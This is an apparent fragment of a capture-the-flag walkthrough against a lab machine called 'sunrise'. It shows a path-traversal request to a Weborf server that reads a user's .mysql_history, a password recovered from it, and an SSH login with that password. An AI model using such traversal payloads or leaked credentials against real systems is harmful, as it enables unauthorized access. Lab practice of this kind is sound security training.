 192.168.2.103:8080/%2f..%
192.168.2.103:8080/%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf/.mysql_history
show databases;
ALTER USER 'weborf'@'localhost' IDENTIFIED BY 'iheartrainbows44';
weborf@sunrise: ~
root@kali: ~
weborf@sunrise: ~
root@kali:~/sunrise# ssh weborf@192.168.2.103
The authenticity of host '192.168.2.103 (192.168.2.103)' can't be established.
ECDSA key fingerprint is SHA256:4yaOo7mwlBs//3V1VVqqtiApksgelyI4AJwhIUfz0UQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.2.103' (ECDSA) to the list of known hosts.
weborf@192.168.2.103's password:
Linux sunrise 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Dec  5 16:24:32 2019 from 192.168.1.146
weborf@sunrise:~$